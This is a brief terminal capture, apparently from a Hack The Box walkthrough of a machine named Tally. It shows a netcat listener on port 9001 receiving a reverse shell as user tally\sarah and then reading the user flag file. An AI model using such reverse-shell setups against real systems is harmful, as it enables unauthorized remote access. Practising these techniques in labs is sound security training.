 ┌──(kali㉿kali)-[~/htb/boxes/tally/www]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.59] 50118
whoami
tally\sarah
PS C:\Windows\system32> type C:\Users\sarah\Desktop\users.txt
PS C:\Windows\system32> type C:\Users\sarah\Desktop\user.txt
39 b3
PS C:\Windows\system32>